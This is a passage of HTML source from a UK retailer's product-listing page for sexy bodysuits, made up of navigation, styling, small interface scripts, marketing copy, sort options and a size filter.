    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

  

  
    <div class="d-none" data-infinite-scroll-enabled="true"></div>
  

  
    <div class="d-none" data-infinite-scroll-only="false"></div>
  
  
    <div class="d-none" data-load-more-only="false"></div>
  

  













<div class="ds-search-results ">
  <div class="ds-container-condensed">
    <div class="ds-row ds-product-breadcrumb__wrapper">
      <div class="ds-col-12">
        
        
        <div id="product-breadcrumb" class="ds-product-breadcrumb">
          <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="https://www.annsummers.com/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/clothing/">
              Clothing
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/clothing/bodysuits/" aria-current="page">
              Bodysuits
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

        </div>
      </div>
    </div>
  </div>

  
  
    
      
        
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="62b008e2ec73a4d118b8564f71" -->
		<style>.plp-seo{max-width:1240px;text-align:center;padding:10px 15px}.plp-seo h1,.plp-seo h2,.plp-seo h3{font-size:1.3rem}.plp-seo a{text-decoration: underline;}.ds-search-results .search-results__header{margin: 0 0 0;} .ds-container-condensed > .row.search-results__header:not(:has(.seo-text)) {margin: 0 0 0;} .ds-container-condensed:not(:has(+ .ds-quick-links)) > .row.search-results__header {margin: 0 0 15px} .ds-container-condensed > .row.search-results__header > .srcset-image > img {width: 100%; aspect-ratio: 768/317;} .srcset-image + .search-results__header__title {margin-top: 15px} .search-results__header__title span.plp-show-more, .search-results__header__title span.plp-show-more-btn {font-size: 1rem;font-weight: 400;text-transform: none;letter-spacing: 0;}.seo-text p {margin-bottom: 0;}.ds-search-results .search-results__header .seo-text {color: #3b3935;}.ds-search-results .search-results__header .seo-text a {text-decoration: underline;}@media(max-width: 767px) {.ds-quick-links {padding: 16px 0 0 16px;}.ds-search-results .search-results__header__title h1{margin: 0 0 10px 0}}@media (min-width: 769px) {.search-results__header__title span.plp-show-more, .search-results__header__title span.plp-show-more-btn {font-size: 1rem;} .ds-container-condensed > .row.search-results__header > .srcset-image > img {aspect-ratio: 1920/205;}}.seo-text{max-width:700px;margin:0 auto;}.seo-text p{display: inline-block;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;overflow: hidden; max-height:1.6em}.seo-text p.expanded{height:unset;overflow:visible;white-space: unset;}#seoTextExpand{background:none;text-decoration: underline;border:none; color:#3b3935; }#seoTextExpand:focus{outline:none;}#seoTextExpand:hover{text-decoration: none;}</style>
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
    <div class="row search-results__header">
        <div class="search-results__header__title">
            <h1>Sexy Bodysuits</h1>
            <br class="d-none d-md-block">
            <div class="seo-text">
                <p id="seoText">Seduce with a stunning bodysuit from our sexy and risqué collection.  Whether it’s for the bedroom only or on-trend <u><a href="https://www.annsummers.com/content-hub/lingerie-guides/guide-to-underwear-as-outerwear.html">underwear</a></u> for hitting the town, a sexy bodysuit is a must-have for every wardrobe. <br><br>From stylish lace bodystockings to cheeky thong bodysuits, we have a range to help you feel your most fierce – whatever you’re dressing for. Whatever the bodysuit, women are finding this stylish and sexy alternative to the classic <u><a href="https://www.annsummers.com/lingerie/bras/">bra</a> </u>and <u><a href="https://www.annsummers.com/lingerie/knickers-thongs/thongs/">knickers</a></u> a key part of their outfit – whatever the occasion. Perfect for a sexy night in the bedroom or a night on the town, the lingerie bodysuit is a lingerie drawer essential.</p>
                <button id="seoTextExpand" aria-controls="seo-text" aria-expanded="false" aria-label="Read more section">Read More</button>
            </div>
        </div>
    </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5c6a2bfb5b9aac02d0a2a437d8" -->
		<script>	const seoText = document.getElementById('seoText');	    const seoButton = document.getElementById('seoTextExpand');		    seoButton.addEventListener('click', function() {	        seoText.classList.toggle('expanded'); 	        var buttonText = seoButton.textContent;	        seoButton.textContent = buttonText === 'Read More' ? 'Read Less' : 'Read More';	    });		    window.addEventListener('DOMContentLoaded', () => {	        var plpImage = document.querySelector('.ds-container-condensed > .row.search-results__header > .srcset-image > img');	        if (plpImage) {	           plpImage.setAttribute("fetchpriority","highest");	        }	    });</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
      
    
  

  <div class="search-results ds-search-results container">
    
    <div class="search-results__header grid-header ">
      <div class="search-results__filters">
          
            <div class="search-results__filters-buttons">
              <div class="search-results__sort-order filter-value">
                
  <select name="sort-order" class="custom-select" aria-label="Sort By">
    <option value="">
      Sort By
    </option>
    
      <option class="price-low-to-high" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;srule=price-low-to-high"
        data-id="price-low-to-high"
        
      >
        Price Low To High
      </option>
    
      <option class="price-high-to-low" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;srule=price-high-to-low"
        data-id="price-high-to-low"
        
      >
        Price High To Low
      </option>
    
      <option class="top-sellers" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;srule=top-sellers"
        data-id="top-sellers"
        
      >
        Best Sellers
      </option>
    
      <option class="top-rated" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;srule=Top%20rated"
        data-id="top-rated"
        
      >
        Top Rated
      </option>
    
      <option class="newest" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;srule=Online%20From%20only"
        data-id="newest"
        
      >
        Newest
      </option>
    
  </select>


              </div>

              <div class="search-results__filter-button">
                <button type="button" class="btn btn-primary filter-results">
                  <span class="search-results__filter-button__label">Filter</span>
                  <span class="search-results__filter-button__items">(51)</span>
                </button>
              </div>
            </div>
          
          
        
      </div>
    </div>
    <div class="ds-container-condensed search-results__pagination__container ds-search-results-pagination">
      
          <div class="search-results__pagination">
            












<div class="row search-results__pagination__content">
  
  <div class="search-results__pagination__pages filter-value">
    
      
        <span class="search-results__pagination__page search-results__pagination__page--current">1</span>
      
    
      
        <a href="https://www.annsummers.com/clothing/bodysuits/?page=2" class="search-results__pagination__page" data-page="2">2</a>
        <button data-href="https://www.annsummers.com/clothing/bodysuits/?page=2" class="d-none" data-page="2">2</button>
      
    
      
        <a href="https://www.annsummers.com/clothing/bodysuits/?page=3" class="search-results__pagination__page" data-page="3">3</a>
        <button data-href="https://www.annsummers.com/clothing/bodysuits/?page=3" class="d-none" data-page="3">3</button>
      
    
      
        <a href="https://www.annsummers.com/clothing/bodysuits/?page=4" class="search-results__pagination__page" data-page="4">4</a>
        <button data-href="https://www.annsummers.com/clothing/bodysuits/?page=4" class="d-none" data-page="4">4</button>
      
    
      
        <a href="https://www.annsummers.com/clothing/bodysuits/?page=5" class="search-results__pagination__page" data-page="5">5</a>
        <button data-href="https://www.annsummers.com/clothing/bodysuits/?page=5" class="d-none" data-page="5">5</button>
      
    
  </div>
  
    <div class="filter-value">
      <button aria-label="Go to next page" data-href="https://www.annsummers.com/clothing/bodysuits/?page=2" class="search-results__pagination__arrow" data-page="2">
        
  <i class="fa fa-chevron-right icon icon--fa "></i>


      </button>
    </div>
  
</div>

            <div class="search-results__pagination__items">
              <span class="">51 Items</span>
            </div>
          </div>
      
    </div>
    <div class="search-results__container ds-container-condensed">
      <div class="search-results__content row tab-pane container active" id="product-search-results" role="tabpanel"
        aria-labelledby="product-tab">
        
          <span class="search-results__content__breaker"></span>
          
          <div class="row search-results__refinement-bar">
            <div class="ds-refinement-bar refinement-bar">
              













<div class="filter-header  ">
  <div class="header-bar clearfix">
    <div class="d-lg-none">
      <div class="pull-left d-lg-none result-count">
        
    <span>
        44 Results
    </span>



      </div>
      <button class="pull-right close search-results__refinement-bar__close">
        <i class="fa fa-close"></i>
        Filter
      </button>
    </div>
    
    
  </div>
</div>
<div class="refinements">

    


  
    
    
    
    <div class="card collapsible-sm refinement refinement-size">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-size"
          data-target="#refinement-size"
          aria-expanded="false">
          <span>
            Size
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Size" class="d-none d-lg-block">Size</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-size">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=32E" data-refinement-name="32E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32e"
            />
            <span class="custom-control-label " for="refinement-value-32e">32E</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=32F" data-refinement-name="32F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32f"
            />
            <span class="custom-control-label " for="refinement-value-32f">32F</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=32FF" data-refinement-name="32FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32ff"
            />
            <span class="custom-control-label " for="refinement-value-32ff">32FF</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=32G" data-refinement-name="32G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32g"
            />
            <span class="custom-control-label " for="refinement-value-32g">32G</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=32GG" data-refinement-name="32GG" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32gg"
            />
            <span class="custom-control-label " for="refinement-value-32gg">32GG</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=32H" data-refinement-name="32H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32h"
            />
            <span class="custom-control-label " for="refinement-value-32h">32H</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=34E" data-refinement-name="34E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34e"
            />
            <span class="custom-control-label " for="refinement-value-34e">34E</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=34F" data-refinement-name="34F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34f"
            />
            <span class="custom-control-label " for="refinement-value-34f">34F</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=34G" data-refinement-name="34G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34g"
            />
            <span class="custom-control-label " for="refinement-value-34g">34G</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=34H" data-refinement-name="34H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34h"
            />
            <span class="custom-control-label " for="refinement-value-34h">34H</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=36E" data-refinement-name="36E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36e"
            />
            <span class="custom-control-label " for="refinement-value-36e">36E</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=36FF" data-refinement-name="36FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36ff"
            />
            <span class="custom-control-label " for="refinement-value-36ff">36FF</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=36G" data-refinement-name="36G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36g"
            />
            <span class="custom-control-label " for="refinement-value-36g">36G</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=36H" data-refinement-name="36H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36h"
            />
            <span class="custom-control-label " for="refinement-value-36h">36H</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=38E" data-refinement-name="38E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38e"
            />
            <span class="custom-control-label " for="refinement-value-38e">38E</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=38F" data-refinement-name="38F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38f"
            />
            <span class="custom-control-label " for="refinement-value-38f">38F</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;prefn1=size&amp;prefv1=38FF" data-refinement-name="38FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38ff"
            />
            <span class="custom-control-label " for="refinement-value-38ff">38FF</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
